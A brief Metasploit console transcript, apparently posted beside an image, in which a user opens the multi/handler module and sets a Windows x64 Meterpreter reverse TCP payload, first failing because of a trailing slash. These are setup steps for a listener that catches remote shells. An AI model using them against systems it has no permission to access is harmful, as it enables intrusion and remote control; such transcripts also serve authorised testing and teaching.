 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp/
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >